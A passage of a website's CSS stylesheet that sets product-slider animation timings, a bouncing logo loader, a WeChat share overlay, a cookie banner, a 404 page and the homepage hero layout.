    .animate .hm-products.visible .hm-product-slide:nth-child(8) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(9) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.95s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.95s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.95s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.95s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.95s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.95s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(9) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(9) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(10) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.1s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.1s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.1s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(10) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(10) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(11) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.25s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.25s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.25s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.25s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.25s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.25s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.25s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.25s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.25s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(11) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(11) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(12) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.4s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(12) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(12) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(13) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.55s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.55s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.55s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.55s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.55s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.55s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.55s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.55s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.55s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(13) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(13) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(14) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.7s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.7s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.7s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.7s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(14) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(14) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(15) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.85s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.85s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.85s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.85s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.85s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.85s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.85s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 2.85s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 2.85s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(15) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(15) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide.active .hm-product-slide-img .pr-img-g {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

.animate .hm-products.visible .arrow-nav {
    opacity: 1;
    -webkit-transform: translate3d(-50%, 0px, 0px);
    transform: translate3d(-50%, 0px, 0px);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide-img-inner {
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s
}

.no-scroll-inertia.animate .hm-products.visible .hm-products-top:before {
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide.active .hm-product-slide-img .pr-img-inner {
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide.active .hm-product-slide-img .pr-img-g {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide.active .hm-product-slide-img .pr-img-s {
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide.active .hm-product-slide-img .pr-img-f-cont {
    -webkit-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.no-scroll-inertia.animate .hm-products.visible .hm-product-slide.active .hm-product-slide-desc {
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s
}

.no-scroll-inertia.animate .hm-products.visible .arrow-nav {
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s
}

#logo-1664-loader .st0 {
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #A1B6D0;
    stroke: none
}

#logo-1664-loader .st1 {
    fill: #A1B6D0
}

#logo-1664-loader .st2 {
    fill: #8F9090
}

#logo-1664-loader .st3 {
    fill: #CD3B2A
}

#logo-1664-loader .st4 {
    fill: #FFFFFF
}

#logo-1664-loader .st5 {
    fill: none
}

#logo-1664-loader .st6 {
    display: none
}

#logo-1664-loader .st7 {
    display: inline;
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #A1B6D0
}

#logo-1664-loader .st8 {
    display: inline;
    fill: #8F9090
}

#logo-1664-loader .st9 {
    display: inline;
    fill: #CD3B2A
}

#logo-1664-loader .st10 {
    display: inline
}

#logo-1664-loader .st11 {
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #091E40
}

#logo-1664-loader .st12 {
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #8F9090
}

#logo-1664-loader .st13 {
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #F9D32D
}

#logo-1664-loader .st14 {
    fill-rule: evenodd;
    clip-rule: evenodd;
    fill: #FFFFFF
}

#logo-1664-loader .st15 {
    fill: #091E40
}

.loader {
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s;
    transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s
}

    .loader .icon {
        display: inline-block;
        width: 80px;
        height: 80px
    }

        .loader .icon #circle {
            -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
            -webkit-animation: bounce 0.45s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate;
            animation: bounce 0.45s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate
        }

        .loader .icon #shadow-circle {
            -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
            -webkit-animation: bounceShadow 0.45s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate;
            animation: bounceShadow 0.45s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate
        }

    .loader.hide {
        opacity: 0;
        pointer-events: none
    }

.loader-txt {
    font-size: 12px;
    margin-top: 10px;
    text-transform: uppercase
}

@-webkit-keyframes bounce {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        -webkit-transform: scale(0.92);
        transform: scale(0.92)
    }
}

@keyframes bounce {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        -webkit-transform: scale(0.92);
        transform: scale(0.92)
    }
}

@-webkit-keyframes bounceShadow {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        -webkit-transform: scale(0.87);
        transform: scale(0.87)
    }
}

@keyframes bounceShadow {
    from {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        -webkit-transform: scale(0.87);
        transform: scale(0.87)
    }
}

.wechat-share {
    position: fixed;
    top: 0%;
    left: 0%;
    padding: 40px;
    z-index: 20;
    text-align: center;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .wechat-share.show {
        opacity: 1;
        pointer-events: auto
    }

        .wechat-share.show .wechat-share-inner {
            -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1)
        }

        .wechat-share.show .wechat-share-close {
            opacity: 1;
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0);
            -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
            transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s
        }

.wechat-share-close {
    position: absolute;
    left: 50%;
    top: -80px;
    height: 80px;
    width: 80px;
    margin-left: -40px;
    z-index: 2;
    cursor: pointer;
    opacity: 0;
    -webkit-transform: translate3d(0, -60px, 0);
    transform: translate3d(0, -60px, 0);
    -webkit-transition: opacity 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: opacity 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,opacity 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,opacity 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s
}

    .wechat-share-close:before, .wechat-share-close:after {
        content: "";
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-left: -16px;
        margin-top: -2px;
        height: 2px;
        width: 35px;
        background-color: #fff;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .wechat-share-close:before {
        -webkit-transform: rotate(45deg) scale(1);
        transform: rotate(45deg) scale(1)
    }

    .wechat-share-close:after {
        -webkit-transform: rotate(-45deg) scale(1);
        transform: rotate(-45deg) scale(1)
    }

    .wechat-share-close:hover:before {
        -webkit-transform: rotate(45deg) scale(0.7);
        transform: rotate(45deg) scale(0.7)
    }

    .wechat-share-close:hover:after {
        -webkit-transform: rotate(-45deg) scale(0.7);
        transform: rotate(-45deg) scale(0.7)
    }

.wechat-share.desktop .wechat-share-notice-mobile {
    display: none
}

.wechat-share.mobile .wechat-share-notice-desktop {
    display: none
}

.wechat-share-inner {
    position: absolute;
    width: 300px;
    padding: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    left: 50%;
    top: 50%;
    background-color: #fff;
    text-align: center;
    -webkit-transform: translate(-50%, -50%) scale(0.8);
    transform: translate(-50%, -50%) scale(0.8);
    -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.wechat-share-overlay {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.8
}

.wechat-share .share-opt {
    display: inline-block;
    color: #fff;
    padding: 3px 5px 0 5px;
    background: #004b99;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 10px
}

.wechat-share .icon {
    width: 50px;
    height: 50px;
    fill: #193a83 !important;
    display: inline-block
}

.wechat-share input {
    border: 1px solid #F0F0F0;
    color: #193a83;
    line-height: 20px;
    width: 100%;
    padding: 14px 12px 8px 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    margin-top: 20px;
    font-size: 16px !important
}

    .wechat-share input.copied {
        border: 1px solid #2aacf0;
        background-color: #2aacf0;
        color: #fff
    }

.wechat-share .button {
    font-size: 14px;
    padding: 0 15px;
    display: inline-block;
    margin: 0px 3px 15px 3px;
    min-width: auto;
    width: auto
}

.wechat-share-notice {
    display: block
}

.wechat-share-qrcode {
    display: inline-block;
    margin: 20px 0
}

.cookie {
    position: fixed;
    display: none;
    width: 100%;
    min-height: 55px;
    background-color: #193a83;
    left: 0;
    bottom: 0;
    z-index: 99;
    font-family: "avenir-medium-regular","sans-serif"
}

.cookie-content {
    max-width: 1170px;
    margin: 0 auto;
    padding-top: 14px;
    font-size: 0;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.cookie-txt {
    display: inline-block;
    vertical-align: middle;
    width: calc(100% - 70px);
    margin-right: 20px;
    color: #fff;
    font-family: "avenir-medium-regular","sans-serif";
    font-size: 14px;
    letter-spacing: 0.02em
}

    .cookie-txt a {
        color: #fff;
        text-decoration: none;
        position: relative;
        display: inline-block;
        -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

        .cookie-txt a:after {
            content: "";
            display: block;
            position: absolute;
            bottom: 0px;
            width: 100%;
            height: 1px;
            background-color: #fff;
            -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
        }

        .cookie-txt a:hover {
            color: #2aacf0
        }

            .cookie-txt a:hover:after {
                background-color: #2aacf0
            }

.cookie-bt {
    display: inline-block;
    vertical-align: middle;
    width: 50px;
    height: 30px;
    padding: 0;
    background-color: #193a83;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
    min-width: 50px;
    cursor: pointer;
    margin-top: -3px
}

@media (max-width: 780px) {
    .cookie-content {
        padding: 14px;
        padding-bottom: 6px
    }

    .cookie-txt {
        font-size: 12px;
        margin-right: 15px
    }

        .cookie-txt a:after {
            bottom: 2px
        }
}

.error404 {
    height: 100vh
}

.error-404-content {
    position: absolute;
    z-index: 2;
    text-align: center;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

    .error-404-content .title-sub {
        max-width: 600px;
        margin: 0 auto;
        margin-bottom: 60px
    }

@media (max-width: 736px) {
    .error-404-content {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
}

.legal-notices {
    border: 1px solid #e8ebf2
}

.ln-top {
    max-height: 520px
}

.ln-wrapper {
    max-width: 670px;
    margin: 0 auto;
    padding-top: 100px;
    padding-bottom: 50px
}

.ln-title {
    text-align: left
}

.ln-content {
    margin-top: 50px
}

    .ln-content h2, .ln-content h3, .ln-content h4, .ln-content h5 {
        font-size: 22px;
        margin-bottom: 18px;
        margin-top: 40px
    }

@media (max-width: 736px) {
    .ln-top {
        max-height: 270px
    }

    .ln-wrapper {
        padding-left: 50px;
        padding-right: 50px;
        padding-top: 50px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .ln-title {
        font-size: 28px;
        line-height: 30px
    }

    .ln-content h2, .ln-content h3, .ln-content h4, .ln-content h5 {
        font-size: 18px;
        line-height: 22px
    }
}

@media (max-width: 320px) {
    .ln-wrapper {
        padding-left: 30px;
        padding-right: 30px
    }
}

.hm-top {
    height: 100vh;
    overflow: hidden;
    position: relative;
    max-height: 100vh;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985)
}

    .hm-top img {
        position: absolute;
        height: 100%
    }

    .hm-top.no-img {
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 3000;
        background: transparent
    }

.hm-top-scroll {
    position: absolute;
    bottom: 0;
    z-index: 20;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    padding-bottom: 40px;
    max-width: 200px;
    width: 100%;
    text-align: center;
    left: 50%;
    margin-left: -100px;
    cursor: pointer;
    padding-top: 70px
}

.hm-top-scroll-bar {
    content: "";
    display: block;
    height: 50px;
    width: 1px;
    position: absolute;
    left: 50%;
    top: 0px;
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

    .hm-top-scroll-bar:after, .hm-top-scroll-bar:before {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .hm-top-scroll-bar:after {
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0)
    }

    .hm-top-scroll-bar:before {
        background-color: #fff
    }

.hm-top-scroll:hover .hm-top-scroll-bar:before {
    -webkit-transform: scale(0.3);
    transform: scale(0.3)
}

.hm-top-scroll:hover .hm-top-scroll-bar:after {
    -webkit-transform: scaleY(0.3);
    transform: scaleY(0.3);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1)
}

.hm-top-scroll:hover span {
    -webkit-transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    color: #fff
}

    .hm-top-scroll:hover span:after {
        opacity: 1;
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: top left;
        transform-origin: top left
    }

.hm-top-scroll span {
    display: inline-block;
